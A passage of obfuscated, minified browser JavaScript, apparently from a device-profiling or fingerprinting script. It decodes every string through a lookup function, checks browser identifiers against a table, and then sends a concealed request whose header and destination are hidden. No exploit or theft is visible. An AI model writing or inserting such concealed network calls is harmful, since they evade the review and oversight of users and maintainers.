36\x37\x33\x32\x30\x36\x34\x32\x33\x35\x61\x30\x32\x35\x30\x31\x33\x34\x36\x31\x63\x34\x39\x31\x62\x31\x39\x31\x31");
var td_2i=td_2i||{};function td_Ke(){((typeof(td_2i.tdz_22464836cae54e0b9a5c26f151592df7)!=="undefined"&&typeof(td_2i.tdz_22464836cae54e0b9a5c26f151592df7.td_f)!=="undefined")?(td_2i.tdz_22464836cae54e0b9a5c26f151592df7.td_f(0,10)):null);
var td_XN=[[((typeof(td_2i.tdz_22464836cae54e0b9a5c26f151592df7)!=="undefined"&&typeof(td_2i.tdz_22464836cae54e0b9a5c26f151592df7.td_f)!=="undefined")?(td_2i.tdz_22464836cae54e0b9a5c26f151592df7.td_f(10,8)):null),0,((typeof(td_2i.tdz_22464836cae54e0b9a5c26f151592df7)!=="undefined"&&typeof(td_2i.tdz_22464836cae54e0b9a5c26f151592df7.td_f)!=="undefined")?(td_2i.tdz_22464836cae54e0b9a5c26f151592df7.td_f(18,15)):null)],[((typeof(td_2i.tdz_22464836cae54e0b9a5c26f151592df7)!=="undefined"&&typeof(td_2i.tdz_22464836cae54e0b9a5c26f151592df7.td_f)!=="undefined")?(td_2i.tdz_22464836cae54e0b9a5c26f151592df7.td_f(33,9)):null),0,((typeof(td_2i.tdz_22464836cae54e0b9a5c26f151592df7)!=="undefined"&&typeof(td_2i.tdz_22464836cae54e0b9a5c26f151592df7.td_f)!=="undefined")?(td_2i.tdz_22464836cae54e0b9a5c26f151592df7.td_f(42,30)):null)],[((typeof(td_2i.tdz_22464836cae54e0b9a5c26f151592df7)!=="undefined"&&typeof(td_2i.tdz_22464836cae54e0b9a5c26f151592df7.td_f)!=="undefined")?(td_2i.tdz_22464836cae54e0b9a5c26f151592df7.td_f(72,6)):null),9,((typeof(td_2i.tdz_22464836cae54e0b9a5c26f151592df7)!=="undefined"&&typeof(td_2i.tdz_22464836cae54e0b9a5c26f151592df7.td_f)!=="undefined")?(td_2i.tdz_22464836cae54e0b9a5c26f151592df7.td_f(78,30)):null)]];
try{for(var td_SG=0;td_SG<td_XN.length;td_SG++){var td_e3=td_XN[td_SG][0];var td_re=td_XN[td_SG][1];if(td_4W.td_5b!==td_e3){continue;}if(td_re===0){return false;}var td_Jb=parseInt(td_4W.td_0H);if(td_Jb&&td_re<td_Jb){return true;
}return false;}}catch(td_JG){return false;}return true;}function td_5l(){((typeof(td_2i.tdz_22464836cae54e0b9a5c26f151592df7)!=="undefined"&&typeof(td_2i.tdz_22464836cae54e0b9a5c26f151592df7.td_f)!=="undefined")?(td_2i.tdz_22464836cae54e0b9a5c26f151592df7.td_f(0,10)):null);
var td_dY=td_2i.td_3Q();if(!td_Ke()||!td_dY){return false;}try{var td_b4=td_6E+"/"+td_3v+td_0q;td_b4=td_b4.replace(/[\r\n]/g,"");td_dY.open(((typeof(td_2i.tdz_22464836cae54e0b9a5c26f151592df7)!=="undefined"&&typeof(td_2i.tdz_22464836cae54e0b9a5c26f151592df7.td_f)!=="undefined")?(td_2i.tdz_22464836cae54e0b9a5c26f151592df7.td_f(108,3)):null),td_1N,true);
td_dY.setRequestHeader(((typeof(td_2i.tdz_22464836cae54e0b9a5c26f151592df7)!=="undefined"&&typeof(td_2i.tdz_22464836cae54e0b9a5c26f151592df7.td_f)!=="undefined")?(td_2i.tdz_22464836cae54e0b9a5c26f151592df7.td_f(111,6)):null),((typeof(td_2i.tdz_22464836cae54e0b9a5c26f151592df7)!=="undefined"&&typeof(td_2i.tdz_22464836cae54e0b9a5c26f151592df7.td_f)!=="undefined")?(td_2i.tdz_22464836cae54e0b9a5c26f151592df7.td_f(117,5)):null)+td_b4);
td_dY.send(null);return true;}catch(td_YG){return false;}return false;}td_5e();